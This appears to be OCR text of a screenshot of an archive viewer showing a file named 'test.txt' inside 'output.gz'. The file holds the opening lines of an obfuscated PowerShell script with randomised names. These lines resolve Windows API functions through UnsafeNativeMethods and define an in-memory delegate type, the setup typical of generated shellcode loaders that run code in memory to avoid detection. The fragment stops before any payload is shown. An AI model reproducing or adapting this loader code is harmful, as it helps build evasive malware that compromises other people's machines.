 output.gz
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息
名称 大小 压缩后大小
..
test.txt 816,325 1,507 TX
1 function tWk {
2 Param ($k0M, $ybp)
3 $f2w = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
4
5 return $f2w.GetMethod('GetProcAddress',
[Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null,
@([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($f2w.GetMethod('GetModuleHandle')).Invoke($null, @($k0M)))), $ybp))
6 }
7
8 function lVhI5 {
9 Param (
10 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $v8K8,
11 [Parameter(Position = 1)] [Type] $nZWM = [Void]
12 )
13
14 $p8dl = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
[System.MulticastDelegate])
15 $p8dl.DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $v8K8).SetImplementationFlags('Runtime,
Managed')
16 $p8dl.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $nZWM,
$v8K8).SetImplementationFlags('Runtime, Managed')
17